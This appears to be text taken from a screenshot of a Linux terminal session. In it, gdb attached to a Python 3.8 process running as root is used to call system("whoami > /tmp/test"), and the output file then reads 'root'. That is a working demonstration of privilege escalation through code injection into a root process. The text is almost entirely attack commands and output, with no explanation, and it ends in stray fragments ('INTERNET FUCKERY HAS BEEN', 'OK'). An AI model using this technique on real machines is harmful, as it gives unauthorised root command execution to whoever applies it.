 Reading symbols from /lib/x86_64-linux-gnu/libbz2.so.1.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libbz2.so.1.0)
Reading symbols from /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so)
0x00007f4b8bbf4967 in __GI___poll (fds=0x1e2ca60, nfds=3, timeout=-1) at ../sysdeps/unix/sysv/linux/poll.c:29
29 ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
(gdb) call (void)system("whoami > /tmp/test")
[Detaching after vfork from child process 86458]
(gdb) quit
A debugging session is active.
Inferior 1 [process 711] will be detached.
Quit anyway? (y or n) y
Detaching from program: /usr/bin/python3.8, process 711
[Inferior 1 (process 711) detached]
-bash-5.0$ cat /tmp/test
root
-bash-5.0$
INTERNET FUCKERY HAS BEEN
OK